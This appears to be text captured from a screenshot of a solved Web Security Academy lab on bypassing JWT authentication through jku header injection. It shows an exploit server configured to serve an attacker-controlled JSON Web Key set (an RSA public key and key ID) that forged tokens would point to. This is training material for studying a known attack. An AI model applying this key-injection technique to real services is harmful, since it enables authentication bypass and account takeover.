 Web Security
Academy
JWT authentication bypass via jku header injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ad80009042ce16283f6465301260076.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
{
"keys": [
{
"kty": "RSA",
"e": "AQAB",
"kid": "fa018615-0392-4d15-89bb-a2c637d9adbd",
"n": "ykQHB6Jelehm2eVfkb-2mSTpfODsGlthhS0sTLX5geGwsQCz4gnRbXPN5gOsCpqUbJH9gDE80q262XuS8DNrdmTLTPjuM4wRc-
ghh9GvOCgJGBtO1PIVCTlsPmwhMra0eykwj246GReyoDcUhreG2yZ8rg-tHIcxPyWBtdKY2tubM6-YLk5gVLcuHRL25Fn_I5NghQbyzmISbulJ1CMq5WU-
h9RA8IkYhVcrsP8Y1E2dc4fagKn5Tp60bUkjCcqIMAKouI-CX86mF0k3cSd340KuUXuf2vIo_yWMhZjFkAxj-gBn4eO3l2qZgyGkkHMn0HL8RSDzdG-
BSBgNYoWs-w"
}
]
}
Store
View exploit
Access log
先知社区